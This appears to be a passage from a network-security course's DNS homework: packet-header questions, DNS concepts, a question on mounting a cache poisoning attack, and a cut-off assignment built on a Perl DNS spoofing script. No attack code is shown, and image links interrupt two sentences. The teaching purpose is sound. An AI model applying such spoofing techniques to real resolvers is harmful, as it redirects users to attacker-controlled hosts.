3. As you know, every DNS query contains a randomly generated 16-bit integer called the Transaction ID. The text associated with the packet shown in the previous question tells us that thethis number is equal to 15906. Where do you see this number in the hex output for the packet?  $\vert$ To answer this question, the Transaction ID integer must obviously be in the data payload of the UDP packet. So you need to get past the IP Header and then past the UDP header in order to see the data payload. The IP Header ends in the second quad in the second row. The UDP Header takes up four more quads. The next quad after that is the hex 0x3e22. Try to convert this into a decimal value.]

- 4. What is the role of the /etc/hosts file in your computer vis-a-vis a DNS lookup for determining the symbolic hostname for a given IP address? Also, what purpose is served by the /etc/host.conf file?
- 5. Let's say you have been given a login account on a server in another country. What is your rough estimate of the number of name lookup messages that would result from your attempt to log into that server?
- 6. What is the role of the thirteen root DNS servers? In a typical Ubuntu install of BIND, what file contains the numerical IP addresses of these root servers? Also, when a root server is queried during name lookup, what information does it typically return?
- 7. A typical DNS nameserver consists of two parts: the authoritative name server and the recursive nameserver. Whatis the difference between the two? Also, what is meant by iterative name lookup?

- 8. What is a fully qualified domain name and how do you recognize it in the answer returned by the dig utility?
- 9. What is the important role played by the DNS cache? And, why does a DNS server need this cache?
- 10. When a name lookup query is fielded by an authoritative nameserver, the answer comes back with a TTL? What is TTL in this context? How is TTL used in a DNS cache?
- 11. What is meant by poisoning the DNS cache? Explain how one mounts a DNS cache poisoning attack?

## 12. Programming Assignment:

The goal of this homework is to help you become more familiar with DNS. Start by studying the SANS report "DNS Spoofing" by The Man In The Middle Attack" available from

[http://www.sans.org/reading\\_room/whitepapers/dns/dns-spoofing-man-middle\\_1567](http://www.sans.org/reading_room/whitepapers/dns/dns-spoofing-man-middle_1567)

This report includes a Perl script for mounting a DNS spoofing attack. As you will discover, this script has a couple of bugs in